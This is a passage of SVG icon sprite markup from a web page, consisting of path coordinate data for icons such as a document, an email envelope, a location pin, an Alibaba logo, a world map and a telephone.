0 16.34834-13.282514 29.499871-29.499871 29.499871H686.280814z m-132.174322 0c-16.34527 0-29.497824-13.281491-29.497825-29.499871a29.430286 29.430286 0 0 1 29.497825-29.498848h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.282514 29.499871-29.499871 29.499871h-18.136056z m0 95.268784a29.430286 29.430286 0 0 1-29.497825-29.500895 29.430286 29.430286 0 0 1 29.497825-29.499871h18.136056a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.282514 29.500894-29.499871 29.500895h-18.136056z m0 95.39465c-16.34527 0-29.497824-13.281491-29.497825-29.498848a29.430286 29.430286 0 0 1 29.497825-29.501918h18.136056c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.282514 29.498848-29.499871 29.498848h-18.136056zM360.761995 696.004781c-16.34527 0-29.627784-13.281491-29.627784-29.499871 0-16.34527 13.281491-29.498848 29.627784-29.498848h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.498848a29.429263 29.429263 0 0 1-29.499871 29.499871h-18.00712z m0 95.268784c-16.34527 0-29.627784-13.153578-29.627784-29.500895 0-16.346293 13.281491-29.499871 29.627784-29.499871h18.00712a29.430286 29.430286 0 0 1 29.499871 29.499871 29.430286 29.430286 0 0 1-29.499871 29.500895h-18.00712z m0 95.39465c-16.34527 0-29.627784-13.281491-29.627784-29.498848 0-16.34834 13.281491-29.501918 29.627784-29.501918h18.00712c16.347317 0 29.499871 13.281491 29.499871 29.501918a29.430286 29.430286 0 0 1-29.499871 29.498848h-18.00712z m96.673784-190.663434c-16.347317 0-29.499871-13.281491-29.499872-29.499871 0-16.34527 13.281491-29.498848 29.499872-29.498848h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.498848 0 16.34834-13.281491 29.499871-29.499871 29.499871h-18.134009z m0 95.268784a29.430286 29.430286 0 0 1-29.499872-29.500895c0-16.346293 13.281491-29.499871 29.499872-29.499871h18.134009a29.43131 29.43131 0 0 1 29.499871 29.499871c0 16.347317-13.281491 29.500894-29.499871 29.500895h-18.134009z m0 95.39465c-16.347317 0-29.499871-13.281491-29.499872-29.498848 0-16.34834 13.281491-29.501918 29.499872-29.501918h18.134009c16.34527 0 29.499871 13.281491 29.499871 29.501918 0 16.34527-13.281491 29.498848-29.499871 29.498848h-18.134009z" fill="#1E1E1E" ></path><path d="M1010.955404 254.564813c0-8.658194-3.781116-16.219403-9.878998-21.464871l-212.438367-212.561163c-5.244444-6.218632-12.929474-10.121522-21.707394-10.121522-0.853437 0-1.587148 0-2.438539 0.121774H337.051991c-23.902386 0-45.488007 9.634428-61.098543 25.24394v0.121774c-15.609513 15.609513-25.365714 37.195134-25.365714 60.975746v244.63465c-10.609639-4.391007-22.317285-6.829546-34.513049-6.829546h-100.852965c-25.000394 0-47.805796 10.244318-64.268746 26.707269-16.463973 16.463973-26.708292 39.145555-26.708292 64.268745v503.051188c0 24.877597 10.122545 47.562249 26.585495 64.023152l0.243547 0.243547c16.46295 16.463973 39.146579 26.585495 64.146972 26.585495h804.634874a90.705861 90.705861 0 0 0 64.268746-26.585495 90.701768 90.701768 0 0 0 26.585495-64.267723V521.028631c0-0.854461-0.12382-1.706875-0.12382-2.560313l0.245593-261.343193c0.12382-0.853437 0.12382-1.706875 0.12382-2.560312z m-760.224408 669.51957c0 16.019859-12.986779 29.007661-29.006637 29.007661h-3.303233l-0.027629 0.022512h-98.054223c-9.512654 0-18.170848-3.78214-24.38948-9.999748l-0.122797-0.121773c-6.096858-6.097882-9.999748-14.757099-9.999748-24.26873V431.680696c0-9.511631 3.90289-18.050098 10.122545-24.390503 6.218632-6.219655 14.876826-10.122545 24.38948-10.122545h95.736435c9.512654 0 18.170848 3.90289 24.390503 10.122545 6.096858 6.096858 9.877975 14.634302 10.122545 24.025183V909.303748c0.092098 0.944512 0.14224 1.90028 0.142239 2.869351v11.911284zM795.101241 106.515942l119.754455 119.878275h-89.511663c-8.292873 0-15.85306-3.414773-21.341051-8.780991l-0.121773-0.121773c-5.366218-5.487991-8.779967-12.926404-8.779968-21.218254V106.515942z m-486.125702-2.470261c0-8.293897 3.292999-15.854083 8.78099-21.342074l0.122797 0.121773c5.486968-5.609765 13.048177-9.023514 21.219277-9.023514h395.445424V196.273199c0 23.779589 9.635451 45.366234 25.364691 61.096496h0.121773c15.611559 15.733333 37.318954 25.487487 61.098544 25.487488h125.29668l-0.12075 202.837708H308.975539V104.045681zM947.571818 920.405597h-0.36532c0 9.389858-3.901867 18.048051-10.123568 24.26873-6.217608 6.218632-14.875802 10.121522-24.38948 10.121521h-613.615329l0.121773-0.121773 0.121774-0.36532 0.243547-0.489141 0.122797-0.243547 0.121773-0.364297c0.36532-0.976234 0.731664-2.073218 1.096984-3.049452l0.122797-0.608867 0.121773-0.243547 0.121774-0.24457 0.122797-0.488117 0.121773-0.364297v-0.121774l0.121773-0.48914 0.122797-0.36532 0.121774-0.121774 0.122796-0.60989 0.121774-0.365321 0.121773-0.122796 0.121774-0.488118 0.122796-0.364297v-0.121773l0.243547-0.610914 0.121774-0.488117 0.121773-0.487094 0.122797-0.48914v-0.121773l0.121773-0.487094 0.121774-0.490164 0.121773-0.608867 0.24457-1.098008 0.121774-0.48914v-0.608867l0.121773-0.48914 0.121774-0.488117 0.121773-0.488118v-0.121773l0.122797-0.488117 0.121773-0.488117v-0.121774l0.121774-0.36532 0.121773-0.60989v-0.122797l0.121774-0.364297 0.122796-0.610914v-0.243547l0.121774-0.36532 0.121773-0.487094 0.121774-0.245593v-0.364297l0.122796-0.608868v-0.245593l0.121774-0.243547 0.121773-0.608867v-0.610914l0.121774-0.608867v-1.098008l0.121773-0.366343v-0.121774l0.121774-0.608867 0.122796-0.367367v-0.73064l0.121774-0.364297V921.989675l0.121773-0.60989V549.199227h641.178082V920.405597z" fill="#1E1E1E" ></path></symbol><symbol id="icon-youxiang2" viewBox="0 0 1024 1024"><path d="M906.43 257.92A41.72 41.72 0 0 1 888.75 292L524.34 552.13a21.9 21.9 0 0 1-25.46 0L261 381.87A29.86 29.86 0 1 1 295.31 333l211.41 155.4a7.89 7.89 0 0 0 9.32 0l305.21-221.68H178.46a6.7 6.7 0 0 0-6.7 6.7v482.33a6.7 6.7 0 0 0 6.7 6.7H846a6.7 6.7 0 0 0 6.7-6.7V424.3c0-14.61 11.44-27 26-27.41a26.89 26.89 0 0 1 27.67 26.85v339A53.45 53.45 0 0 1 853 816.16H171.51a53.46 53.46 0 0 1-53.46-53.46V264.92a54.68 54.68 0 0 1 54.68-54.67h686a47.67 47.67 0 0 1 47.7 47.67z" fill="#1A1A1A" ></path></symbol><symbol id="icon-dizhi2" viewBox="0 0 1024 1024"><path d="M516.096 613.888c-109.056 0-197.632-88.576-197.632-197.632s88.576-197.632 197.632-197.632 197.632 88.576 197.632 197.632-88.576 197.632-197.632 197.632z m0-328.704c-72.704 0-131.584 58.88-131.584 131.584s58.88 131.584 131.584 131.584 131.584-58.88 131.584-131.584-58.88-131.584-131.584-131.584z m0 691.2c-8.192 0-16.384-3.072-22.528-9.216-13.312-12.8-13.824-33.28-1.024-46.592 89.088-93.184 320-365.568 320-503.808 0-163.328-133.12-296.448-296.448-296.448s-296.448 133.12-296.448 296.448c0 77.824 74.752 211.968 209.92 377.856 11.776 14.336 9.216 34.816-4.608 46.08-14.336 11.264-34.816 9.216-46.08-4.608-148.992-182.784-224.768-324.096-224.768-419.328 0-199.68 162.304-361.984 361.984-361.984s361.984 162.304 361.984 361.984c0 192.512-324.608 535.04-338.432 549.376-6.144 6.656-14.848 10.24-23.552 10.24z m0 0"  ></path></symbol><symbol id="icon-alibaba" viewBox="0 0 2496 1024"><path d="M1259.861 234.837h59.136v150.528c0 11.776-6.058 22.272-14.677 31.915-4.608 4.608-9.301 8.619-14.677 12.544-9.643 6.741-20.139 10.07-29.782 11.093h-59.477v-206.08h59.477z m-12.544 39.766v127.914h25.003V274.603h-25.003z m-66.304-106.752v97.45c0 13.995-16.469 25.43-23.296 31.147 6.742 5.717 23.296 16.81 23.296 30.464v74.923c0 13.226-21.845 39.424-40.533 40.533h-27.904v17.237c0 23.296-26.197 45.142-50.176 45.142V167.85h118.613z m-58.453 41.13h-10.07V401.75h19.371v-97.365h-15.786c0.682 0 1.024 0 1.45-0.427 0.427 0 0.427 0 0.427-0.426l3.925-3.926 0.683-0.682c5.376-5.718 9.301-14.336 9.301-19.712v-70.23h-9.301z m276.992-41.13c0 10.752-7.936 41.216-18.944 41.216V457.13c0 32.597-34.048 47.701-49.835 47.701V209.067h-142.592V167.85h211.371z m364.203 297.642c-9.643 14.336-21.163 39.083-33.622 39.083h-301.141v-39.083h133.376V433.58h-129.365v-37.206h129.365v-27.562h-129.365V167.85h321.45v156.672c-1.024 15.786-35.498 44.458-56.917 44.458h-74.923v27.563h134.059c-6.741 13.227-20.139 37.205-35.072 37.205h-98.901v31.915h141.312v-0.17h-0.256zM1622.528 331.52h72.448V206.08h-72.448v43.35h66.987c-2.902 2.9-25.43 31.914-29.782 34.389h-0.682c-3.926 2.474-6.742 3.925-10.752 3.925h-25.856l0.085 43.776z m-60.245-43.69h-70.998v43.69h70.998v-43.69z m0-81.75h-70.998v43.35h70.998v-43.35z m564.053 254.805c-3.584 13.995-26.197 43.691-44.459 43.691h-243.285c-25.856 0-39.765-23.723-39.765-47.701V167.85h318.89v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-204.97v94.977h266.666v-0.086z m-136.533-137.984h67.669V210.773h-67.67v112.128z m-130.048 0h71.68V210.773h-71.68v112.128z m634.624 137.984c-3.584 13.995-26.198 43.691-44.459 43.691h-243.285c-26.454 0-39.766-23.723-39.766-47.701V167.85h318.976v151.893c-1.024 15.787-34.389 46.25-53.077 46.25h-205.653v94.977h267.264v-0.086z m-136.534-137.984h68.096V210.773h-68.096v112.128z m-130.048 0h70.998V210.773h-70.998v112.128zM1177.26 552.021c-137.046 76.032-275.883 145.664-429.312 177.494-34.56 7.168-72.107 6.826-107.264 2.133-33.451-4.523-49.664-34.219-37.888-65.877 11.008-29.696 26.197-59.307 45.738-84.139 41.814-53.333 88.832-102.485 131.158-155.477 25.941-32.427 49.152-67.499 69.717-103.68 14.763-25.942 8.107-56.832-18.005-69.888-44.032-21.931-91.307-37.291-137.728-54.272-5.291-1.963-13.568 3.925-23.894 7.338 13.227 12.203 23.296 21.504 36.608 33.622-138.069 23.893-269.141 58.282-396.202 105.386-0.598 2.816-1.622 4.779-1.024 5.718 18.688 29.525 9.984 51.968-17.238 70.4-10.325 7.082-19.797 15.445-27.648 26.368 83.627 25.258 158.379 10.837 229.462-37.206-4.438-6.57-8.448-12.458-12.8-18.858 27.05 4.608 43.093 19.797 45.226 43.52 0.512 5.205-2.901 10.752-4.437 16.128-3.925-4.352-8.277-8.448-11.69-13.227-2.134-2.987-2.646-7.083-4.438-12.288-84.736 58.027-175.787 72.619-276.395 42.41 0 20.225-0.938 37.291 0.256 54.358 1.024 14.677-5.034 20.907-17.493 28.587-29.184 18.09-59.05 36.949-82.944 61.098-29.099 29.611-18.261 65.28 20.821 80.384 44.459 17.238 91.222 17.494 137.558 11.776 55.04-6.741 109.653-15.957 169.301-24.832-70.485 33.622-139.264 57.43-212.31 67.243-50.858 6.741-101.717 10.581-152.32-4.096-72.106-20.736-104.447-75.69-85.418-148.65 17.92-68.523 60.33-123.222 106.581-173.654 153.856-168.021 348.331-253.355 573.526-270.25 52.48-3.84 105.728 2.986 154.88 25.855 69.29 32.171 97.962 100.182 64.512 168.96-22.102 45.568-52.822 87.552-82.944 128.598-29.782 40.618-64 77.994-95.659 117.418-9.387 11.606-17.75 24.235-24.661 37.462-13.142 25.002-4.182 42.069 24.149 39.253 59.477-5.888 119.893-10.667 177.237-25.685 84.224-22.272 166.23-53.163 249.174-80.47 8.106-2.73 15.872-5.973 23.808-8.96zM1350.4 781.74V675.755h40.79v105.984h-40.79z m-0.853-124.928v-29.27h42.325v29.27h-42.325z m-65.963 124.928v-150.87h39.936v150.87h-39.936z m1057.365 0V675.755h15.446v16.298c5.717-5.717 8.106-9.728 13.824-13.056 5.717-4.096 11.434-4.949 18.773-4.949s14.677 0.768 20.395 4.95c3.328 3.327 6.485 7.338 8.96 13.055 8.96-12.202 19.541-17.92 33.45-17.92 9.728 0 18.774 1.622 25.259 8.96 4.95 5.718 7.339 14.678 7.339 26.112v72.534h-17.92V715.69c0-8.107 0-13.056-0.768-15.446-0.768-3.328-4.096-5.717-6.486-8.106-3.328-1.622-7.338-2.39-12.202-2.39-8.107 0-14.678 2.39-18.774 6.486-4.096 4.949-6.485 13.056-6.485 25.258v60.331h-17.067v-68.437c0-8.96-2.389-13.824-4.949-17.92-3.328-4.096-8.107-5.718-14.677-5.718-6.571 0-11.435 1.622-13.824 4.096-4.95 1.622-8.107 5.718-9.728 12.203-1.622 3.328-2.39 10.667-2.39 22.016v53.76l-18.176-0.085z m-154.112-12.971c-5.717 4.096-17.152 16.384-39.168 16.384-29.354 0-57.941-22.784-57.941-56.235 0-35.072 27.733-58.709 57.941-58.709 22.016 0 33.451 12.203 39.168 17.92-2.389 4.096-5.717 13.824-8.106 17.152-9.728-13.056-23.552-16.384-30.976-16.384-22.016 0-39.936 17.92-39.936 39.936S2125.739 768 2147.755 768c12.202 0 23.552-5.717 30.976-17.92 3.242 8.79 7.253 14.507 8.106 18.688z m-134.57-2.56h14.677v15.445h-14.677v-15.445z m-850.262-135.253h-51.37l-78.251 150.869h45.653l13.824-30.208h83.2l13.056 30.208h48.896l-75.008-150.87z m-56.234 91.306l28.501-58.709 26.112 58.71h-54.613z m398.677-33.45c-10.667-10.667-22.784-15.446-38.315-15.446-6.485 0-13.056 0.768-18.773 1.622-9.728 3.328-21.163 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 18.773 4.096 22.784 4.096 17.152 0 30.208-4.95 40.789-15.446 8.96-10.666 13.056-23.552 13.056-40.789 0-18.005-4.096-31.061-13.056-40.021z m-35.925 62.805c-4.096 4.95-11.435 7.339-21.163 7.339-8.96 0-16.384-2.39-21.163-7.339-5.717-5.717-8.106-13.056-8.106-22.784 0-10.667 2.389-19.541 8.106-26.112 5.718-5.717 12.203-8.107 21.163-8.107s16.384 2.39 21.163 8.107c5.717 5.717 8.106 13.824 8.106 24.49 0.086 10.582-2.389 18.603-8.106 24.406z m346.453-62.805c-10.667-10.667-22.784-15.446-37.547-15.446-7.338 0-13.056 0.768-18.773 1.622-10.667 3.328-22.016 10.666-28.501 17.152V631.04h-40.79v138.581c0 3.328 0 8.107-0.768 12.203h40.79c0-2.39 0.768-4.096 0.768-7.339v-11.434c5.717 6.485 11.434 12.202 22.016 17.92 6.485 3.328 17.152 4.096 22.784 4.096 17.152 0 30.976-4.95 39.936-15.446 8.96-9.728 13.824-23.552 13.824-40.789 0.256-18.005-4.694-31.061-13.739-40.021z m-34.987 62.805c-4.096 4.95-11.434 7.339-21.162 7.339s-17.152-2.39-22.016-7.339c-4.95-4.95-7.339-12.203-7.339-22.784 0-11.435 2.39-20.395 7.339-26.112 5.717-5.717 13.056-8.107 22.016-8.107s16.384 2.39 21.162 8.107c4.95 5.717 7.339 13.824 7.339 24.49 0 10.582-2.475 18.603-7.339 24.406z m-117.333 24.405V714.07c0-13.056-4.95-22.784-15.445-30.208-8.107-6.485-22.784-9.728-44.032-9.728h-4.096c-18.774 0-32.598 2.39-42.326 8.107-9.728 5.717-15.445 13.824-17.92 25.259h40.79c2.389-5.718 8.96-12.203 19.541-12.203h4.096c7.339 0 10.667 1.621 14.677 4.95 3.328 2.389 4.95 6.485 4.95 13.055v2.39h-23.638c-15.445 0-26.112 0.768-31.829 1.621-8.107 0.768-13.824 2.39-17.92 5.717-5.717 4.096-10.667 8.107-13.056 12.203-2.39 6.485-4.096 12.203-4.096 17.92 0 9.728 4.096 17.152 11.435 22.784 7.338 5.717 17.92 8.96 30.976 8.96 8.96 0 17.152-0.768 24.49-3.328 8.96-2.39 20.395-8.96 24.491-15.445v2.389c0 7.339 0.768 11.435 2.39 13.056h38.314c-1.024-0.597-1.792-3.072-1.792-5.547z m-40.107-39.082c0 8.96-3.328 14.677-6.485 18.773-5.717 2.39-8.96 5.717-15.445 6.485h-8.107c-5.717 0-10.667-0.768-13.056-3.328-3.328-2.389-4.95-4.949-4.95-8.96 0-5.717 3.329-9.728 9.729-11.434 2.389-0.768 7.338-2.39 14.677-3.328h23.723l-0.086 1.792z m351.403 39.082V714.07c0-13.056-4.95-22.784-14.677-30.208-8.96-6.485-24.491-9.728-44.886-9.728h-4.096c-18.773 0-31.829 1.622-42.325 8.107-9.728 5.717-15.445 14.677-17.152 25.259h40.79c0.767-5.718 6.485-12.203 18.773-12.203h4.096c6.485 0 11.434 1.621 14.677 4.95 3.328 1.62 4.95 5.717 4.95 13.055v2.39h-23.553c-15.445 0-25.258 0.768-31.829 1.621-8.107 0.768-14.677 2.39-18.773 5.717-5.718 4.096-8.107 6.486-12.203 12.203-2.39 4.95-3.328 10.667-3.328 17.92 0 10.667 3.328 17.92 9.728 22.784 8.96 5.717 19.541 8.96 31.83 8.96 8.96 0 17.151-0.768 24.49-3.328 8.96-2.39 21.163-8.96 24.49-15.445v2.389c0 7.339 0.769 12.203 3.329 13.056h37.546c-0.938-0.597-1.877-3.072-1.877-5.547z m-39.936-39.082c0 8.96-2.39 14.677-7.339 18.773-4.096 2.39-8.106 5.717-14.677 6.485h-7.339c-5.717 0-9.728-0.768-13.824-3.328-3.328-1.621-4.949-4.949-4.949-8.96 0-5.717 3.328-9.728 9.728-11.434 2.39-0.768 6.485-2.39 13.824-3.328h24.49v1.706l0.086 0.086z m284.501-66.902c-31.829 0-56.234 26.112-56.234 58.71 0 30.208 24.49 56.234 56.234 56.234 31.83 0 57.088-26.112 57.088-56.234 0.086-32.598-25.258-58.71-57.088-58.71z m0 97.878c-22.016 0-38.314-17.152-38.314-39.168s16.384-39.936 38.314-39.936 39.168 17.92 39.168 39.936-17.152 39.168-39.168 39.168z" fill="#FF6003" ></path></symbol><symbol id="icon-icon-test" viewBox="0 0 1024 1024"><path d="M262.8 452.8l89.1-12.7 2.1-150.6 123-89.1-59.4-103.9-99.7 120.9-72.1-120.9-84.8 46.7 106 135.7z" fill="#1D1D1B" ></path><path d="M425.4 314.1c-11.3 66.4 23.5 127.7 77.8 137 54.3 9.2 107.4-37.1 118.8-103.5 11.3-66.4-23.5-127.7-77.8-137-54.3-9.2-107.5 37.1-118.8 103.5z m48.1-4.4c6.2-36.7 35.7-62.4 65.7-57.2 30 5.1 49.3 39 43 75.8-6.3 36.7-35.7 62.4-65.7 57.2-30-5.2-49.2-39.1-43-75.8z" fill="#1D1D1B" ></path><path d="M754.9 421s27.6-21.2 29.7-44.6v50.9l46.7-6.4 2.3-243.3-55.3 12.1s-2.1 178.2-63.6 178.2 0-169.7 0-169.7l-55.2 11.2c-0.1 0.1-101.9 300.7 95.4 211.6zM792.6 703c-19.8-2.8-39.2 11.3-43.3 31.4-0.4 2-0.5 4-0.6 5.9 0 0.6-0.1 1.3-0.1 2.2 0.2 16.8 12 31.1 29.1 33.5 19.8 2.8 39.2-11.3 43.3-31.4 4.1-20.2-8.6-38.8-28.4-41.6zM630.3 722c-22.7-3.8-44.9 15.3-49.6 42.6-4.7 27.4 9.8 52.6 32.5 56.4 22.7 3.8 44.9-15.3 49.6-42.6 4.8-27.4-9.8-52.6-32.5-56.4z" fill="#1D1D1B" ></path><path d="M904 523.5c-32.5-55.1-782 5.7-793.3 49.5-11.3 43.8 2.8 296.9 33.9 325.2 31.1 28.3 681.6 45.2 719.7 7.1 38.3-38.2 72.3-326.6 39.7-381.8zM288.2 860.1h-53V669.2l-74.2 4.2v-57.3l197.3-29.7v59.4l-70 23.3v191z m209.6 0.5l-39.2 5.4v-42.7c-1.8 19.6-24.9 37.4-24.9 37.4-165.5 74.8-80.1-177.5-80.1-177.5l46.3-9.4s-51.6 142.4 0 142.4 53.4-149.5 53.4-149.5l46.4-10.1-1.9 204z m201.7-69.8c-9.1 53.1-51.6 90.1-94.9 82.7-12.4-2.1-23.5-7.7-32.9-15.8l-1.3 16.7h-46.7V563.1l72.1-17-11.5 148.1c15.8-11 34.3-16.1 53-13 43.3 7.5 71.2 56.5 62.2 109.6z m154.2-39.2c-10.8 53.2-61.1 65.8-105.2 48.4 0 0 10.8 61.3 74.2 30.5l10.8 29.7s-133.3 63.6-123.9-119.3h0.3c0.2-3.6 0.6-7.2 1.3-10.8 8.2-42.9 46.8-72.8 86.1-66.8 39.4 5.7 65.1 45.4 56.4 88.3z" fill="#1D1D1B" ></path></symbol><symbol id="icon-arrLeft-fill" viewBox="0 0 1024 1024"><path d="M234.8888416290282 377.47806844534836l279.65492248535145 279.6549224853517 278.8075160980226-278.80751609802246z"  ></path></symbol><symbol id="icon-shijieditu" viewBox="0 0 1557 1024"><path d="M1338.517333 637.738667c0-4.650667-34.154667-49.578667-43.370666-82.112-9.173333-32.533333-26.282667-54.208-15.765334-58.88 10.517333-4.629333 7.893333 41.834667 28.906667 29.44 21.034667-12.373333 60.458667-6.186667 3.946667-71.253334l2.645333-21.674666s52.565333 0 60.437333-38.741334c7.893333-38.72-36.8-92.928-31.530666-99.136 5.248-6.186667 28.16 6.186667 32.469333 12.394667 4.330667 6.186667 24.042667 54.208 41.130667 51.114667 5.205333-0.938667 6.464-6.101333 5.269333-13.866667 2.581333 3.904 11.434667 7.125333 40.725333-4.693333 45.994667-18.538667-7.893333-41.813333-7.893333-41.813334l13.141333-24.810666-19.626666-17.066667-13.653334 20.16s-3.52 60.416-13.610666 63.552v0.042667c-4.352-18.197333-18.432-46.634667-29.333334-71.338667-5.312-12.053333 7.978667 3.498667 15.786667-6.186667 17.28-21.482667 45.994667-32.554667-14.464-74.368-27.605333 4.650667-43.370667-37.184-21.034667-34.069333 22.336 3.093333 61.013333-12.501333 70.208-10.944 9.194667 1.536 6.016 32.64 6.016 32.64s27.178667 37.162667 30.229334 43.349333c3.072 6.186667 1.322667-38.72 1.322666-38.72s-30.229333-20.138667-21.034666-29.44c9.194667-9.28 23.68-1.536 32.853333-6.186666 9.216-4.650667 0-30.976 0-30.976s-42.048-18.602667-49.92-30.997334c-7.893333-12.373333-68.352-12.373333-98.581333-9.28-30.229333-13.952-134.058667-15.488-134.058667-15.488l-166.912-34.090666s12.266667 26.858667 0 33.066666c-12.266667 6.186667-40.32-12.416-45.568 0-5.248 12.373333-42.026667 22.698667-47.296 26.837334-5.269333 4.117333-19.285333 22.72-19.285333 22.72l-10.517334-16.533334-6.122666 16.533334-18.410667 14.976-7.893333-11.157334-5.248-7.445333h21.034666s9.194667-23.232-30.229333-18.581333c-35.477333-15.488-61.76-6.186667-73.6 3.093333-11.818667 9.301333-19.712 29.44-30.229333 34.090667-10.517333 4.650667-9.194667 44.906667 0 44.906666h31.552l11.818666-13.930666s15.786667-58.88 22.336-41.813334c6.570667 17.024-31.530667 35.626667 23.68 35.626667-16.682667 24.768-36.821333 32.512-36.821333 32.512h-34.154667s-36.8 21.696-43.370666 26.346667c-6.570667 4.650667-31.552-26.346667-31.552-26.346667s7.893333 40.277333 7.893333 60.416-32.853333 26.346667-32.853333 26.346667 5.248 43.370667 6.570666 65.066666c-15.786667 15.466667-15.786667 43.349333-15.786666 43.349334l-23.658667 13.952-10.496 85.205333s-15.786667 26.325333 0 35.626667c15.765333 9.28 42.048 54.208 42.048 54.208s27.605333 6.186667 39.424 0c11.84-6.186667 17.088-41.813333 32.853333-9.301334 15.786667 32.533333 17.088 4.650667 17.088 4.650667s21.034667 13.952 6.570667 51.136c9.194667 10.837333 15.786667 24.768 15.786667 57.301333v66.602667s42.026667 97.6 34.154666 120.832c-7.893333 23.253333 28.928-7.744 42.069334 0 13.141333 7.744 53.866667-72.810667 48.64-100.693333-5.269333-27.882667 32.853333-38.72 35.456-52.650667 2.645333-13.952-2.624-55.765333-17.066667-68.16-14.464-12.394667 89.365333-100.693333 72.277333-125.482667-17.088-24.789333-34.176 17.045333-47.317333 9.301334-13.141333-7.744-9.194667-23.253333-9.194667-23.253334s77.930667-6.186667 90.88-38.72c12.949333-32.533333 26.090667-82.090667 69.461334-4.650666 43.370667 77.461333 60.458667 108.437333 70.954666 97.6 10.517333-10.837333-26.282667-74.346667 0-82.090667s9.216-35.626667 28.928-35.626667c19.712 0 95.936 173.482667 70.954667 148.693334-24.96-24.789333-35.477333-13.930667-35.477333-13.930667s34.176 34.069333 60.458666 88.298667c17.066667-1.557333 53.888 1.536 53.888 1.536s-28.928-12.373333-28.928-17.024z m61.589334-18.901334l9.386666 18.901334s1.28-14.122667-9.386666-18.901334z"  ></path><path d="M1371.392 547.882667s-23.68 24.789333-31.552 30.976c-7.893333 6.186667 9.194667 49.578667 40.746667 40.277333 9.045333-2.666667 15.232-2.218667 19.52-0.298667l-12.949334-26.026666s7.893333-44.928-15.786666-44.928z m139.306667 137.877333l10.517333-35.626667 27.584 17.024s20.010667-15.488-52.416-65.066666c0 0-31.68 6.186667-36.949333-9.28-5.248-15.488 0 40.277333 0 40.277333l22.528 4.650667 14.421333 29.44s23.808 71.253333 0 55.744c-23.808-15.488-26.453333 3.093333-23.808-15.488 2.624-18.581333-11.349333-34.069333-20.778667-24.789334-9.450667 9.301333-58.069333 34.090667-71.210666 63.509334-13.141333 29.44-17.088 0-17.088 0l-17.088 23.253333 14.464 18.56-14.464 17.066667s-23.530667 40.277333-8.490667 48c15.061333 7.765333 92.586667-13.930667 92.586667-13.930667l21.290666 41.813333s3.690667 40.298667 12.906667 41.834667c9.173333 1.557333 23.936-40.277333 31.68-48 7.744-7.765333 36.650667-17.066667 52.416-82.133333 15.786667-65.045333-38.101333-106.88-38.101333-106.88zM518.4 118.784c15.786667 20.138667 27.605333 34.090667 31.552 34.090667 3.946667 0 95.936-62.506667 95.936-62.506667s43.690667-35.114667 34.176-62.485333c-34.176-53.141333-156.394667-11.306667-181.376-3.584-24.96 7.744 15.786667-17.045333 15.786667-17.045334s-64.32-3.093333-81.450667 9.301334c-17.130667 12.394667-52.608 40.277333-57.877333 40.277333-5.248 0-30.229333-13.952-30.229334-13.952l-89.365333 18.602667s-32.853333 16.682667-56.512 18.410666c-23.658667 1.706667-93.312-16.853333-93.312-16.853333S38.72 131.157333 30.848 131.157333C22.954667 131.2-5.973333 159.061333 1.92 163.712c7.893333 4.650667 42.069333-44.928 80.170667-13.930667 38.122667 30.976 53.888 41.813333 39.424 89.834667-14.442667 48.021333-6.570667 150.272 19.712 179.690667 26.304 29.44 69.674667 21.696 88.064 52.693333 18.389333 30.954667 34.176 52.650667 59.136 60.373333 24.96 7.765333-7.893333 61.973333-1.301334 82.133334 6.570667 20.117333 18.389333 57.301333 18.389334 57.301333s17.066667 40.277333 44.693333 58.88c27.584 18.56-31.552 269.525333 77.525333 283.456-23.637333-72.789333-32.853333-116.181333-14.442666-122.368 18.389333-6.186667 27.605333-6.186667 27.605333-6.186667l47.296-119.296s32.853333-7.36 30.229333-9.877333c-2.624-2.496 7.893333-66.026667 10.517334-70.656 2.624-4.650667 19.712-27.882667 11.84-40.277333-7.893333-12.394667-27.605333-32.533333-59.157334-43.370667-14.442667-12.010667-26.282667-49.578667-43.370666-54.229333-17.066667-4.650667-42.048-37.333333-42.048-37.333334s-22.336 10.837333-45.994667 0c-23.68-10.858667-73.6 7.893333-73.6 7.893334s6.570667-27.861333-1.322667-43.370667c-7.893333-15.488-19.712 3.114667-19.712 3.114667s9.194667-30.997333 3.946667-48.021334c-5.269333-17.045333-31.68 13.696-31.68 13.696s-26.154667-7.509333-23.530667-50.88c2.645333-43.370667 94.634667-18.581333 94.634667-18.581333l5.248 35.626667 11.84-61.44 43.733333-45.952 87.68-80.042667s24.96 44.906667 35.498667 26.325333c-7.125333-14.208-17.088-30.976-6.570667-48-55.210667-85.226667 9.194667-86.762667 9.194667-86.762666l-36.8-46.485334s-21.034667-12.373333-14.464-15.488c6.570667-3.093333 15.786667-35.626667 39.445333-20.138666 23.637333 15.509333 44.672 46.485333 44.672 46.485333s-15.765333 20.138667 0 40.256z"  ></path></symbol><symbol id="icon-dianhua3" viewBox="0 0 1024 1024"><path d="M605.323 83.21a40.17 40.17 0 0 0-6.598-0.82c-19.754-0.756-37.037 12.75-41.018 32.153-2.194 10.526-0.15 21.287 5.788 30.3 5.918 9.005 14.986 15.157 25.523 17.306 84.826 17.509 157.859 67.094 205.625 139.617 47.745 72.554 64.392 159.22 46.937 244.045-2.194 10.56-0.15 21.299 5.788 30.291 5.918 9.004 14.986 15.145 25.523 17.328a45.93 45.93 0 0 0 6.62 0.808c8.452 0.32 16.624-1.98 23.693-6.62 9.003-5.928 15.155-15.006 17.326-25.533 45.084-218.918-96.298-433.76-315.207-478.876z m69.395 605.464c2.383 1.554 55.577 35.708 96.448 77.684 15.389 15.879 41.167 42.444 40.485 73.267-0.574 21.052-12.452 42.168-36.335 64.454-5.939 5.832-59.133 55.515-144.234 55.515-23.31 0-47.256-3.703-71.181-10.985-25.14-7.62-50.705-19.392-75.907-34.93-99.513-58.771-176.314-134.444-249.24-245.44C109.4 477.47 105.802 314.089 106.377 283.298c0.213-142.106 118.565-198.004 132.06-203.922 18.561-8.61 34.782-12.75 49.724-12.75 7.152 0 14.007 0.968 20.35 2.906 13.048 3.958 31.163 14.218 43.338 40.592 16.604 35.782 32.314 87.082 43.041 140.787 11.283 55.738-19.967 71.383-50.192 86.507l-1.193 0.521s-53.471 22.31-62.879 26.183c-9.238 3.852-14.05 14.261-10.9 23.776 21.564 65.327 54.494 133.071 95.193 195.907 